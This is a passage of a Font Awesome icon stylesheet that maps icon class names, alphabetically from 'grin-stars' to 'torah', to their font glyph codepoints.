.fa-grin-stars:before {
content: "\f587"; }
.fa-grin-tears:before {
content: "\f588"; }
.fa-grin-tongue:before {
content: "\f589"; }
.fa-grin-tongue-squint:before {
content: "\f58a"; }
.fa-grin-tongue-wink:before {
content: "\f58b"; }
.fa-grin-wink:before {
content: "\f58c"; }
.fa-grip-horizontal:before {
content: "\f58d"; }
.fa-grip-lines:before {
content: "\f7a4"; }
.fa-grip-lines-vertical:before {
content: "\f7a5"; }
.fa-grip-vertical:before {
content: "\f58e"; }
.fa-gripfire:before {
content: "\f3ac"; }
.fa-grunt:before {
content: "\f3ad"; }
.fa-guitar:before {
content: "\f7a6"; }
.fa-gulp:before {
content: "\f3ae"; }
.fa-h-square:before {
content: "\f0fd"; }
.fa-hacker-news:before {
content: "\f1d4"; }
.fa-hacker-news-square:before {
content: "\f3af"; }
.fa-hackerrank:before {
content: "\f5f7"; }
.fa-hamburger:before {
content: "\f805"; }
.fa-hammer:before {
content: "\f6e3"; }
.fa-hamsa:before {
content: "\f665"; }
.fa-hand-holding:before {
content: "\f4bd"; }
.fa-hand-holding-heart:before {
content: "\f4be"; }
.fa-hand-holding-usd:before {
content: "\f4c0"; }
.fa-hand-lizard:before {
content: "\f258"; }
.fa-hand-middle-finger:before {
content: "\f806"; }
.fa-hand-paper:before {
content: "\f256"; }
.fa-hand-peace:before {
content: "\f25b"; }
.fa-hand-point-down:before {
content: "\f0a7"; }
.fa-hand-point-left:before {
content: "\f0a5"; }
.fa-hand-point-right:before {
content: "\f0a4"; }
.fa-hand-point-up:before {
content: "\f0a6"; }
.fa-hand-pointer:before {
content: "\f25a"; }
.fa-hand-rock:before {
content: "\f255"; }
.fa-hand-scissors:before {
content: "\f257"; }
.fa-hand-spock:before {
content: "\f259"; }
.fa-hands:before {
content: "\f4c2"; }
.fa-hands-helping:before {
content: "\f4c4"; }
.fa-handshake:before {
content: "\f2b5"; }
.fa-hanukiah:before {
content: "\f6e6"; }
.fa-hard-hat:before {
content: "\f807"; }
.fa-hashtag:before {
content: "\f292"; }
.fa-hat-wizard:before {
content: "\f6e8"; }
.fa-haykal:before {
content: "\f666"; }
.fa-hdd:before {
content: "\f0a0"; }
.fa-heading:before {
content: "\f1dc"; }
.fa-headphones:before {
content: "\f025"; }
.fa-headphones-alt:before {
content: "\f58f"; }
.fa-headset:before {
content: "\f590"; }
.fa-heart:before {
content: "\f004"; }
.fa-heart-broken:before {
content: "\f7a9"; }
.fa-heartbeat:before {
content: "\f21e"; }
.fa-helicopter:before {
content: "\f533"; }
.fa-highlighter:before {
content: "\f591"; }
.fa-hiking:before {
content: "\f6ec"; }
.fa-hippo:before {
content: "\f6ed"; }
.fa-hips:before {
content: "\f452"; }
.fa-hire-a-helper:before {
content: "\f3b0"; }
.fa-history:before {
content: "\f1da"; }
.fa-hockey-puck:before {
content: "\f453"; }
.fa-holly-berry:before {
content: "\f7aa"; }
.fa-home:before {
content: "\f015"; }
.fa-hooli:before {
content: "\f427"; }
.fa-hornbill:before {
content: "\f592"; }
.fa-horse:before {
content: "\f6f0"; }
.fa-horse-head:before {
content: "\f7ab"; }
.fa-hospital:before {
content: "\f0f8"; }
.fa-hospital-alt:before {
content: "\f47d"; }
.fa-hospital-symbol:before {
content: "\f47e"; }
.fa-hot-tub:before {
content: "\f593"; }
.fa-hotdog:before {
content: "\f80f"; }
.fa-hotel:before {
content: "\f594"; }
.fa-hotjar:before {
content: "\f3b1"; }
.fa-hourglass:before {
content: "\f254"; }
.fa-hourglass-end:before {
content: "\f253"; }
.fa-hourglass-half:before {
content: "\f252"; }
.fa-hourglass-start:before {
content: "\f251"; }
.fa-house-damage:before {
content: "\f6f1"; }
.fa-houzz:before {
content: "\f27c"; }
.fa-hryvnia:before {
content: "\f6f2"; }
.fa-html5:before {
content: "\f13b"; }
.fa-hubspot:before {
content: "\f3b2"; }
.fa-i-cursor:before {
content: "\f246"; }
.fa-ice-cream:before {
content: "\f810"; }
.fa-icicles:before {
content: "\f7ad"; }
.fa-icons:before {
content: "\f86d"; }
.fa-id-badge:before {
content: "\f2c1"; }
.fa-id-card:before {
content: "\f2c2"; }
.fa-id-card-alt:before {
content: "\f47f"; }
.fa-igloo:before {
content: "\f7ae"; }
.fa-image:before {
content: "\f03e"; }
.fa-images:before {
content: "\f302"; }
.fa-imdb:before {
content: "\f2d8"; }
.fa-inbox:before {
content: "\f01c"; }
.fa-indent:before {
content: "\f03c"; }
.fa-industry:before {
content: "\f275"; }
.fa-infinity:before {
content: "\f534"; }
.fa-info:before {
content: "\f129"; }
.fa-info-circle:before {
content: "\f05a"; }
.fa-instagram:before {
content: "\f16d"; }
.fa-intercom:before {
content: "\f7af"; }
.fa-internet-explorer:before {
content: "\f26b"; }
.fa-invision:before {
content: "\f7b0"; }
.fa-ioxhost:before {
content: "\f208"; }
.fa-italic:before {
content: "\f033"; }
.fa-itch-io:before {
content: "\f83a"; }
.fa-itunes:before {
content: "\f3b4"; }
.fa-itunes-note:before {
content: "\f3b5"; }
.fa-java:before {
content: "\f4e4"; }
.fa-jedi:before {
content: "\f669"; }
.fa-jedi-order:before {
content: "\f50e"; }
.fa-jenkins:before {
content: "\f3b6"; }
.fa-jira:before {
content: "\f7b1"; }
.fa-joget:before {
content: "\f3b7"; }
.fa-joint:before {
content: "\f595"; }
.fa-joomla:before {
content: "\f1aa"; }
.fa-journal-whills:before {
content: "\f66a"; }
.fa-js:before {
content: "\f3b8"; }
.fa-js-square:before {
content: "\f3b9"; }
.fa-jsfiddle:before {
content: "\f1cc"; }
.fa-kaaba:before {
content: "\f66b"; }
.fa-kaggle:before {
content: "\f5fa"; }
.fa-key:before {
content: "\f084"; }
.fa-keybase:before {
content: "\f4f5"; }
.fa-keyboard:before {
content: "\f11c"; }
.fa-keycdn:before {
content: "\f3ba"; }
.fa-khanda:before {
content: "\f66d"; }
.fa-kickstarter:before {
content: "\f3bb"; }
.fa-kickstarter-k:before {
content: "\f3bc"; }
.fa-kiss:before {
content: "\f596"; }
.fa-kiss-beam:before {
content: "\f597"; }
.fa-kiss-wink-heart:before {
content: "\f598"; }
.fa-kiwi-bird:before {
content: "\f535"; }
.fa-korvue:before {
content: "\f42f"; }
.fa-landmark:before {
content: "\f66f"; }
.fa-language:before {
content: "\f1ab"; }
.fa-laptop:before {
content: "\f109"; }
.fa-laptop-code:before {
content: "\f5fc"; }
.fa-laptop-medical:before {
content: "\f812"; }
.fa-laravel:before {
content: "\f3bd"; }
.fa-lastfm:before {
content: "\f202"; }
.fa-lastfm-square:before {
content: "\f203"; }
.fa-laugh:before {
content: "\f599"; }
.fa-laugh-beam:before {
content: "\f59a"; }
.fa-laugh-squint:before {
content: "\f59b"; }
.fa-laugh-wink:before {
content: "\f59c"; }
.fa-layer-group:before {
content: "\f5fd"; }
.fa-leaf:before {
content: "\f06c"; }
.fa-leanpub:before {
content: "\f212"; }
.fa-lemon:before {
content: "\f094"; }
.fa-less:before {
content: "\f41d"; }
.fa-less-than:before {
content: "\f536"; }
.fa-less-than-equal:before {
content: "\f537"; }
.fa-level-down-alt:before {
content: "\f3be"; }
.fa-level-up-alt:before {
content: "\f3bf"; }
.fa-life-ring:before {
content: "\f1cd"; }
.fa-lightbulb:before {
content: "\f0eb"; }
.fa-line:before {
content: "\f3c0"; }
.fa-link:before {
content: "\f0c1"; }
.fa-linkedin:before {
content: "\f08c"; }
.fa-linkedin-in:before {
content: "\f0e1"; }
.fa-linode:before {
content: "\f2b8"; }
.fa-linux:before {
content: "\f17c"; }
.fa-lira-sign:before {
content: "\f195"; }
.fa-list:before {
content: "\f03a"; }
.fa-list-alt:before {
content: "\f022"; }
.fa-list-ol:before {
content: "\f0cb"; }
.fa-list-ul:before {
content: "\f0ca"; }
.fa-location-arrow:before {
content: "\f124"; }
.fa-lock:before {
content: "\f023"; }
.fa-lock-open:before {
content: "\f3c1"; }
.fa-long-arrow-alt-down:before {
content: "\f309"; }
.fa-long-arrow-alt-left:before {
content: "\f30a"; }
.fa-long-arrow-alt-right:before {
content: "\f30b"; }
.fa-long-arrow-alt-up:before {
content: "\f30c"; }
.fa-low-vision:before {
content: "\f2a8"; }
.fa-luggage-cart:before {
content: "\f59d"; }
.fa-lyft:before {
content: "\f3c3"; }
.fa-magento:before {
content: "\f3c4"; }
.fa-magic:before {
content: "\f0d0"; }
.fa-magnet:before {
content: "\f076"; }
.fa-mail-bulk:before {
content: "\f674"; }
.fa-mailchimp:before {
content: "\f59e"; }
.fa-male:before {
content: "\f183"; }
.fa-mandalorian:before {
content: "\f50f"; }
.fa-map:before {
content: "\f279"; }
.fa-map-marked:before {
content: "\f59f"; }
.fa-map-marked-alt:before {
content: "\f5a0"; }
.fa-map-marker:before {
content: "\f041"; }
.fa-map-marker-alt:before {
content: "\f3c5"; }
.fa-map-pin:before {
content: "\f276"; }
.fa-map-signs:before {
content: "\f277"; }
.fa-markdown:before {
content: "\f60f"; }
.fa-marker:before {
content: "\f5a1"; }
.fa-mars:before {
content: "\f222"; }
.fa-mars-double:before {
content: "\f227"; }
.fa-mars-stroke:before {
content: "\f229"; }
.fa-mars-stroke-h:before {
content: "\f22b"; }
.fa-mars-stroke-v:before {
content: "\f22a"; }
.fa-mask:before {
content: "\f6fa"; }
.fa-mastodon:before {
content: "\f4f6"; }
.fa-maxcdn:before {
content: "\f136"; }
.fa-medal:before {
content: "\f5a2"; }
.fa-medapps:before {
content: "\f3c6"; }
.fa-medium:before {
content: "\f23a"; }
.fa-medium-m:before {
content: "\f3c7"; }
.fa-medkit:before {
content: "\f0fa"; }
.fa-medrt:before {
content: "\f3c8"; }
.fa-meetup:before {
content: "\f2e0"; }
.fa-megaport:before {
content: "\f5a3"; }
.fa-meh:before {
content: "\f11a"; }
.fa-meh-blank:before {
content: "\f5a4"; }
.fa-meh-rolling-eyes:before {
content: "\f5a5"; }
.fa-memory:before {
content: "\f538"; }
.fa-mendeley:before {
content: "\f7b3"; }
.fa-menorah:before {
content: "\f676"; }
.fa-mercury:before {
content: "\f223"; }
.fa-meteor:before {
content: "\f753"; }
.fa-microchip:before {
content: "\f2db"; }
.fa-microphone:before {
content: "\f130"; }
.fa-microphone-alt:before {
content: "\f3c9"; }
.fa-microphone-alt-slash:before {
content: "\f539"; }
.fa-microphone-slash:before {
content: "\f131"; }
.fa-microscope:before {
content: "\f610"; }
.fa-microsoft:before {
content: "\f3ca"; }
.fa-minus:before {
content: "\f068"; }
.fa-minus-circle:before {
content: "\f056"; }
.fa-minus-square:before {
content: "\f146"; }
.fa-mitten:before {
content: "\f7b5"; }
.fa-mix:before {
content: "\f3cb"; }
.fa-mixcloud:before {
content: "\f289"; }
.fa-mizuni:before {
content: "\f3cc"; }
.fa-mobile:before {
content: "\f10b"; }
.fa-mobile-alt:before {
content: "\f3cd"; }
.fa-modx:before {
content: "\f285"; }
.fa-monero:before {
content: "\f3d0"; }
.fa-money-bill:before {
content: "\f0d6"; }
.fa-money-bill-alt:before {
content: "\f3d1"; }
.fa-money-bill-wave:before {
content: "\f53a"; }
.fa-money-bill-wave-alt:before {
content: "\f53b"; }
.fa-money-check:before {
content: "\f53c"; }
.fa-money-check-alt:before {
content: "\f53d"; }
.fa-monument:before {
content: "\f5a6"; }
.fa-moon:before {
content: "\f186"; }
.fa-mortar-pestle:before {
content: "\f5a7"; }
.fa-mosque:before {
content: "\f678"; }
.fa-motorcycle:before {
content: "\f21c"; }
.fa-mountain:before {
content: "\f6fc"; }
.fa-mouse-pointer:before {
content: "\f245"; }
.fa-mug-hot:before {
content: "\f7b6"; }
.fa-music:before {
content: "\f001"; }
.fa-napster:before {
content: "\f3d2"; }
.fa-neos:before {
content: "\f612"; }
.fa-network-wired:before {
content: "\f6ff"; }
.fa-neuter:before {
content: "\f22c"; }
.fa-newspaper:before {
content: "\f1ea"; }
.fa-nimblr:before {
content: "\f5a8"; }
.fa-node:before {
content: "\f419"; }
.fa-node-js:before {
content: "\f3d3"; }
.fa-not-equal:before {
content: "\f53e"; }
.fa-notes-medical:before {
content: "\f481"; }
.fa-npm:before {
content: "\f3d4"; }
.fa-ns8:before {
content: "\f3d5"; }
.fa-nutritionix:before {
content: "\f3d6"; }
.fa-object-group:before {
content: "\f247"; }
.fa-object-ungroup:before {
content: "\f248"; }
.fa-odnoklassniki:before {
content: "\f263"; }
.fa-odnoklassniki-square:before {
content: "\f264"; }
.fa-oil-can:before {
content: "\f613"; }
.fa-old-republic:before {
content: "\f510"; }
.fa-om:before {
content: "\f679"; }
.fa-opencart:before {
content: "\f23d"; }
.fa-openid:before {
content: "\f19b"; }
.fa-opera:before {
content: "\f26a"; }
.fa-optin-monster:before {
content: "\f23c"; }
.fa-osi:before {
content: "\f41a"; }
.fa-otter:before {
content: "\f700"; }
.fa-outdent:before {
content: "\f03b"; }
.fa-page4:before {
content: "\f3d7"; }
.fa-pagelines:before {
content: "\f18c"; }
.fa-pager:before {
content: "\f815"; }
.fa-paint-brush:before {
content: "\f1fc"; }
.fa-paint-roller:before {
content: "\f5aa"; }
.fa-palette:before {
content: "\f53f"; }
.fa-palfed:before {
content: "\f3d8"; }
.fa-pallet:before {
content: "\f482"; }
.fa-paper-plane:before {
content: "\f1d8"; }
.fa-paperclip:before {
content: "\f0c6"; }
.fa-parachute-box:before {
content: "\f4cd"; }
.fa-paragraph:before {
content: "\f1dd"; }
.fa-parking:before {
content: "\f540"; }
.fa-passport:before {
content: "\f5ab"; }
.fa-pastafarianism:before {
content: "\f67b"; }
.fa-paste:before {
content: "\f0ea"; }
.fa-patreon:before {
content: "\f3d9"; }
.fa-pause:before {
content: "\f04c"; }
.fa-pause-circle:before {
content: "\f28b"; }
.fa-paw:before {
content: "\f1b0"; }
.fa-paypal:before {
content: "\f1ed"; }
.fa-peace:before {
content: "\f67c"; }
.fa-pen:before {
content: "\f304"; }
.fa-pen-alt:before {
content: "\f305"; }
.fa-pen-fancy:before {
content: "\f5ac"; }
.fa-pen-nib:before {
content: "\f5ad"; }
.fa-pen-square:before {
content: "\f14b"; }
.fa-pencil-alt:before {
content: "\f303"; }
.fa-pencil-ruler:before {
content: "\f5ae"; }
.fa-penny-arcade:before {
content: "\f704"; }
.fa-people-carry:before {
content: "\f4ce"; }
.fa-pepper-hot:before {
content: "\f816"; }
.fa-percent:before {
content: "\f295"; }
.fa-percentage:before {
content: "\f541"; }
.fa-periscope:before {
content: "\f3da"; }
.fa-person-booth:before {
content: "\f756"; }
.fa-phabricator:before {
content: "\f3db"; }
.fa-phoenix-framework:before {
content: "\f3dc"; }
.fa-phoenix-squadron:before {
content: "\f511"; }
.fa-phone:before {
content: "\f095"; }
.fa-phone-alt:before {
content: "\f879"; }
.fa-phone-slash:before {
content: "\f3dd"; }
.fa-phone-square:before {
content: "\f098"; }
.fa-phone-square-alt:before {
content: "\f87b"; }
.fa-phone-volume:before {
content: "\f2a0"; }
.fa-photo-video:before {
content: "\f87c"; }
.fa-php:before {
content: "\f457"; }
.fa-pied-piper:before {
content: "\f2ae"; }
.fa-pied-piper-alt:before {
content: "\f1a8"; }
.fa-pied-piper-hat:before {
content: "\f4e5"; }
.fa-pied-piper-pp:before {
content: "\f1a7"; }
.fa-piggy-bank:before {
content: "\f4d3"; }
.fa-pills:before {
content: "\f484"; }
.fa-pinterest:before {
content: "\f0d2"; }
.fa-pinterest-p:before {
content: "\f231"; }
.fa-pinterest-square:before {
content: "\f0d3"; }
.fa-pizza-slice:before {
content: "\f818"; }
.fa-place-of-worship:before {
content: "\f67f"; }
.fa-plane:before {
content: "\f072"; }
.fa-plane-arrival:before {
content: "\f5af"; }
.fa-plane-departure:before {
content: "\f5b0"; }
.fa-play:before {
content: "\f04b"; }
.fa-play-circle:before {
content: "\f144"; }
.fa-playstation:before {
content: "\f3df"; }
.fa-plug:before {
content: "\f1e6"; }
.fa-plus:before {
content: "\f067"; }
.fa-plus-circle:before {
content: "\f055"; }
.fa-plus-square:before {
content: "\f0fe"; }
.fa-podcast:before {
content: "\f2ce"; }
.fa-poll:before {
content: "\f681"; }
.fa-poll-h:before {
content: "\f682"; }
.fa-poo:before {
content: "\f2fe"; }
.fa-poo-storm:before {
content: "\f75a"; }
.fa-poop:before {
content: "\f619"; }
.fa-portrait:before {
content: "\f3e0"; }
.fa-pound-sign:before {
content: "\f154"; }
.fa-power-off:before {
content: "\f011"; }
.fa-pray:before {
content: "\f683"; }
.fa-praying-hands:before {
content: "\f684"; }
.fa-prescription:before {
content: "\f5b1"; }
.fa-prescription-bottle:before {
content: "\f485"; }
.fa-prescription-bottle-alt:before {
content: "\f486"; }
.fa-print:before {
content: "\f02f"; }
.fa-procedures:before {
content: "\f487"; }
.fa-product-hunt:before {
content: "\f288"; }
.fa-project-diagram:before {
content: "\f542"; }
.fa-pushed:before {
content: "\f3e1"; }
.fa-puzzle-piece:before {
content: "\f12e"; }
.fa-python:before {
content: "\f3e2"; }
.fa-qq:before {
content: "\f1d6"; }
.fa-qrcode:before {
content: "\f029"; }
.fa-question:before {
content: "\f128"; }
.fa-question-circle:before {
content: "\f059"; }
.fa-quidditch:before {
content: "\f458"; }
.fa-quinscape:before {
content: "\f459"; }
.fa-quora:before {
content: "\f2c4"; }
.fa-quote-left:before {
content: "\f10d"; }
.fa-quote-right:before {
content: "\f10e"; }
.fa-quran:before {
content: "\f687"; }
.fa-r-project:before {
content: "\f4f7"; }
.fa-radiation:before {
content: "\f7b9"; }
.fa-radiation-alt:before {
content: "\f7ba"; }
.fa-rainbow:before {
content: "\f75b"; }
.fa-random:before {
content: "\f074"; }
.fa-raspberry-pi:before {
content: "\f7bb"; }
.fa-ravelry:before {
content: "\f2d9"; }
.fa-react:before {
content: "\f41b"; }
.fa-reacteurope:before {
content: "\f75d"; }
.fa-readme:before {
content: "\f4d5"; }
.fa-rebel:before {
content: "\f1d0"; }
.fa-receipt:before {
content: "\f543"; }
.fa-recycle:before {
content: "\f1b8"; }
.fa-red-river:before {
content: "\f3e3"; }
.fa-reddit:before {
content: "\f1a1"; }
.fa-reddit-alien:before {
content: "\f281"; }
.fa-reddit-square:before {
content: "\f1a2"; }
.fa-redhat:before {
content: "\f7bc"; }
.fa-redo:before {
content: "\f01e"; }
.fa-redo-alt:before {
content: "\f2f9"; }
.fa-registered:before {
content: "\f25d"; }
.fa-remove-format:before {
content: "\f87d"; }
.fa-renren:before {
content: "\f18b"; }
.fa-reply:before {
content: "\f3e5"; }
.fa-reply-all:before {
content: "\f122"; }
.fa-replyd:before {
content: "\f3e6"; }
.fa-republican:before {
content: "\f75e"; }
.fa-researchgate:before {
content: "\f4f8"; }
.fa-resolving:before {
content: "\f3e7"; }
.fa-restroom:before {
content: "\f7bd"; }
.fa-retweet:before {
content: "\f079"; }
.fa-rev:before {
content: "\f5b2"; }
.fa-ribbon:before {
content: "\f4d6"; }
.fa-ring:before {
content: "\f70b"; }
.fa-road:before {
content: "\f018"; }
.fa-robot:before {
content: "\f544"; }
.fa-rocket:before {
content: "\f135"; }
.fa-rocketchat:before {
content: "\f3e8"; }
.fa-rockrms:before {
content: "\f3e9"; }
.fa-route:before {
content: "\f4d7"; }
.fa-rss:before {
content: "\f09e"; }
.fa-rss-square:before {
content: "\f143"; }
.fa-ruble-sign:before {
content: "\f158"; }
.fa-ruler:before {
content: "\f545"; }
.fa-ruler-combined:before {
content: "\f546"; }
.fa-ruler-horizontal:before {
content: "\f547"; }
.fa-ruler-vertical:before {
content: "\f548"; }
.fa-running:before {
content: "\f70c"; }
.fa-rupee-sign:before {
content: "\f156"; }
.fa-sad-cry:before {
content: "\f5b3"; }
.fa-sad-tear:before {
content: "\f5b4"; }
.fa-safari:before {
content: "\f267"; }
.fa-salesforce:before {
content: "\f83b"; }
.fa-sass:before {
content: "\f41e"; }
.fa-satellite:before {
content: "\f7bf"; }
.fa-satellite-dish:before {
content: "\f7c0"; }
.fa-save:before {
content: "\f0c7"; }
.fa-schlix:before {
content: "\f3ea"; }
.fa-school:before {
content: "\f549"; }
.fa-screwdriver:before {
content: "\f54a"; }
.fa-scribd:before {
content: "\f28a"; }
.fa-scroll:before {
content: "\f70e"; }
.fa-sd-card:before {
content: "\f7c2"; }
.fa-search:before {
content: "\f002"; }
.fa-search-dollar:before {
content: "\f688"; }
.fa-search-location:before {
content: "\f689"; }
.fa-search-minus:before {
content: "\f010"; }
.fa-search-plus:before {
content: "\f00e"; }
.fa-searchengin:before {
content: "\f3eb"; }
.fa-seedling:before {
content: "\f4d8"; }
.fa-sellcast:before {
content: "\f2da"; }
.fa-sellsy:before {
content: "\f213"; }
.fa-server:before {
content: "\f233"; }
.fa-servicestack:before {
content: "\f3ec"; }
.fa-shapes:before {
content: "\f61f"; }
.fa-share:before {
content: "\f064"; }
.fa-share-alt:before {
content: "\f1e0"; }
.fa-share-alt-square:before {
content: "\f1e1"; }
.fa-share-square:before {
content: "\f14d"; }
.fa-shekel-sign:before {
content: "\f20b"; }
.fa-shield-alt:before {
content: "\f3ed"; }
.fa-ship:before {
content: "\f21a"; }
.fa-shipping-fast:before {
content: "\f48b"; }
.fa-shirtsinbulk:before {
content: "\f214"; }
.fa-shoe-prints:before {
content: "\f54b"; }
.fa-shopping-bag:before {
content: "\f290"; }
.fa-shopping-basket:before {
content: "\f291"; }
.fa-shopping-cart:before {
content: "\f07a"; }
.fa-shopware:before {
content: "\f5b5"; }
.fa-shower:before {
content: "\f2cc"; }
.fa-shuttle-van:before {
content: "\f5b6"; }
.fa-sign:before {
content: "\f4d9"; }
.fa-sign-in-alt:before {
content: "\f2f6"; }
.fa-sign-language:before {
content: "\f2a7"; }
.fa-sign-out-alt:before {
content: "\f2f5"; }
.fa-signal:before {
content: "\f012"; }
.fa-signature:before {
content: "\f5b7"; }
.fa-sim-card:before {
content: "\f7c4"; }
.fa-simplybuilt:before {
content: "\f215"; }
.fa-sistrix:before {
content: "\f3ee"; }
.fa-sitemap:before {
content: "\f0e8"; }
.fa-sith:before {
content: "\f512"; }
.fa-skating:before {
content: "\f7c5"; }
.fa-sketch:before {
content: "\f7c6"; }
.fa-skiing:before {
content: "\f7c9"; }
.fa-skiing-nordic:before {
content: "\f7ca"; }
.fa-skull:before {
content: "\f54c"; }
.fa-skull-crossbones:before {
content: "\f714"; }
.fa-skyatlas:before {
content: "\f216"; }
.fa-skype:before {
content: "\f17e"; }
.fa-slack:before {
content: "\f198"; }
.fa-slack-hash:before {
content: "\f3ef"; }
.fa-slash:before {
content: "\f715"; }
.fa-sleigh:before {
content: "\f7cc"; }
.fa-sliders-h:before {
content: "\f1de"; }
.fa-slideshare:before {
content: "\f1e7"; }
.fa-smile:before {
content: "\f118"; }
.fa-smile-beam:before {
content: "\f5b8"; }
.fa-smile-wink:before {
content: "\f4da"; }
.fa-smog:before {
content: "\f75f"; }
.fa-smoking:before {
content: "\f48d"; }
.fa-smoking-ban:before {
content: "\f54d"; }
.fa-sms:before {
content: "\f7cd"; }
.fa-snapchat:before {
content: "\f2ab"; }
.fa-snapchat-ghost:before {
content: "\f2ac"; }
.fa-snapchat-square:before {
content: "\f2ad"; }
.fa-snowboarding:before {
content: "\f7ce"; }
.fa-snowflake:before {
content: "\f2dc"; }
.fa-snowman:before {
content: "\f7d0"; }
.fa-snowplow:before {
content: "\f7d2"; }
.fa-socks:before {
content: "\f696"; }
.fa-solar-panel:before {
content: "\f5ba"; }
.fa-sort:before {
content: "\f0dc"; }
.fa-sort-alpha-down:before {
content: "\f15d"; }
.fa-sort-alpha-down-alt:before {
content: "\f881"; }
.fa-sort-alpha-up:before {
content: "\f15e"; }
.fa-sort-alpha-up-alt:before {
content: "\f882"; }
.fa-sort-amount-down:before {
content: "\f160"; }
.fa-sort-amount-down-alt:before {
content: "\f884"; }
.fa-sort-amount-up:before {
content: "\f161"; }
.fa-sort-amount-up-alt:before {
content: "\f885"; }
.fa-sort-down:before {
content: "\f0dd"; }
.fa-sort-numeric-down:before {
content: "\f162"; }
.fa-sort-numeric-down-alt:before {
content: "\f886"; }
.fa-sort-numeric-up:before {
content: "\f163"; }
.fa-sort-numeric-up-alt:before {
content: "\f887"; }
.fa-sort-up:before {
content: "\f0de"; }
.fa-soundcloud:before {
content: "\f1be"; }
.fa-sourcetree:before {
content: "\f7d3"; }
.fa-spa:before {
content: "\f5bb"; }
.fa-space-shuttle:before {
content: "\f197"; }
.fa-speakap:before {
content: "\f3f3"; }
.fa-speaker-deck:before {
content: "\f83c"; }
.fa-spell-check:before {
content: "\f891"; }
.fa-spider:before {
content: "\f717"; }
.fa-spinner:before {
content: "\f110"; }
.fa-splotch:before {
content: "\f5bc"; }
.fa-spotify:before {
content: "\f1bc"; }
.fa-spray-can:before {
content: "\f5bd"; }
.fa-square:before {
content: "\f0c8"; }
.fa-square-full:before {
content: "\f45c"; }
.fa-square-root-alt:before {
content: "\f698"; }
.fa-squarespace:before {
content: "\f5be"; }
.fa-stack-exchange:before {
content: "\f18d"; }
.fa-stack-overflow:before {
content: "\f16c"; }
.fa-stackpath:before {
content: "\f842"; }
.fa-stamp:before {
content: "\f5bf"; }
.fa-star:before {
content: "\f005"; }
.fa-star-and-crescent:before {
content: "\f699"; }
.fa-star-half:before {
content: "\f089"; }
.fa-star-half-alt:before {
content: "\f5c0"; }
.fa-star-of-david:before {
content: "\f69a"; }
.fa-star-of-life:before {
content: "\f621"; }
.fa-staylinked:before {
content: "\f3f5"; }
.fa-steam:before {
content: "\f1b6"; }
.fa-steam-square:before {
content: "\f1b7"; }
.fa-steam-symbol:before {
content: "\f3f6"; }
.fa-step-backward:before {
content: "\f048"; }
.fa-step-forward:before {
content: "\f051"; }
.fa-stethoscope:before {
content: "\f0f1"; }
.fa-sticker-mule:before {
content: "\f3f7"; }
.fa-sticky-note:before {
content: "\f249"; }
.fa-stop:before {
content: "\f04d"; }
.fa-stop-circle:before {
content: "\f28d"; }
.fa-stopwatch:before {
content: "\f2f2"; }
.fa-store:before {
content: "\f54e"; }
.fa-store-alt:before {
content: "\f54f"; }
.fa-strava:before {
content: "\f428"; }
.fa-stream:before {
content: "\f550"; }
.fa-street-view:before {
content: "\f21d"; }
.fa-strikethrough:before {
content: "\f0cc"; }
.fa-stripe:before {
content: "\f429"; }
.fa-stripe-s:before {
content: "\f42a"; }
.fa-stroopwafel:before {
content: "\f551"; }
.fa-studiovinari:before {
content: "\f3f8"; }
.fa-stumbleupon:before {
content: "\f1a4"; }
.fa-stumbleupon-circle:before {
content: "\f1a3"; }
.fa-subscript:before {
content: "\f12c"; }
.fa-subway:before {
content: "\f239"; }
.fa-suitcase:before {
content: "\f0f2"; }
.fa-suitcase-rolling:before {
content: "\f5c1"; }
.fa-sun:before {
content: "\f185"; }
.fa-superpowers:before {
content: "\f2dd"; }
.fa-superscript:before {
content: "\f12b"; }
.fa-supple:before {
content: "\f3f9"; }
.fa-surprise:before {
content: "\f5c2"; }
.fa-suse:before {
content: "\f7d6"; }
.fa-swatchbook:before {
content: "\f5c3"; }
.fa-swimmer:before {
content: "\f5c4"; }
.fa-swimming-pool:before {
content: "\f5c5"; }
.fa-symfony:before {
content: "\f83d"; }
.fa-synagogue:before {
content: "\f69b"; }
.fa-sync:before {
content: "\f021"; }
.fa-sync-alt:before {
content: "\f2f1"; }
.fa-syringe:before {
content: "\f48e"; }
.fa-table:before {
content: "\f0ce"; }
.fa-table-tennis:before {
content: "\f45d"; }
.fa-tablet:before {
content: "\f10a"; }
.fa-tablet-alt:before {
content: "\f3fa"; }
.fa-tablets:before {
content: "\f490"; }
.fa-tachometer-alt:before {
content: "\f3fd"; }
.fa-tag:before {
content: "\f02b"; }
.fa-tags:before {
content: "\f02c"; }
.fa-tape:before {
content: "\f4db"; }
.fa-tasks:before {
content: "\f0ae"; }
.fa-taxi:before {
content: "\f1ba"; }
.fa-teamspeak:before {
content: "\f4f9"; }
.fa-teeth:before {
content: "\f62e"; }
.fa-teeth-open:before {
content: "\f62f"; }
.fa-telegram:before {
content: "\f2c6"; }
.fa-telegram-plane:before {
content: "\f3fe"; }
.fa-temperature-high:before {
content: "\f769"; }
.fa-temperature-low:before {
content: "\f76b"; }
.fa-tencent-weibo:before {
content: "\f1d5"; }
.fa-tenge:before {
content: "\f7d7"; }
.fa-terminal:before {
content: "\f120"; }
.fa-text-height:before {
content: "\f034"; }
.fa-text-width:before {
content: "\f035"; }
.fa-th:before {
content: "\f00a"; }
.fa-th-large:before {
content: "\f009"; }
.fa-th-list:before {
content: "\f00b"; }
.fa-the-red-yeti:before {
content: "\f69d"; }
.fa-theater-masks:before {
content: "\f630"; }
.fa-themeco:before {
content: "\f5c6"; }
.fa-themeisle:before {
content: "\f2b2"; }
.fa-thermometer:before {
content: "\f491"; }
.fa-thermometer-empty:before {
content: "\f2cb"; }
.fa-thermometer-full:before {
content: "\f2c7"; }
.fa-thermometer-half:before {
content: "\f2c9"; }
.fa-thermometer-quarter:before {
content: "\f2ca"; }
.fa-thermometer-three-quarters:before {
content: "\f2c8"; }
.fa-think-peaks:before {
content: "\f731"; }
.fa-thumbs-down:before {
content: "\f165"; }
.fa-thumbs-up:before {
content: "\f164"; }
.fa-thumbtack:before {
content: "\f08d"; }
.fa-ticket-alt:before {
content: "\f3ff"; }
.fa-times:before {
content: "\f00d"; }
.fa-times-circle:before {
content: "\f057"; }
.fa-tint:before {
content: "\f043"; }
.fa-tint-slash:before {
content: "\f5c7"; }
.fa-tired:before {
content: "\f5c8"; }
.fa-toggle-off:before {
content: "\f204"; }
.fa-toggle-on:before {
content: "\f205"; }
.fa-toilet:before {
content: "\f7d8"; }
.fa-toilet-paper:before {
content: "\f71e"; }
.fa-toolbox:before {
content: "\f552"; }
.fa-tools:before {
content: "\f7d9"; }
.fa-tooth:before {
content: "\f5c9"; }
.fa-torah:before {
content: "\f6a0"; }
